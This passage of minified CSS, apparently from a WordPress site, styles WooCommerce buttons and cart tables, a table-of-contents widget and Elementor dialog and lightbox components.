input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox 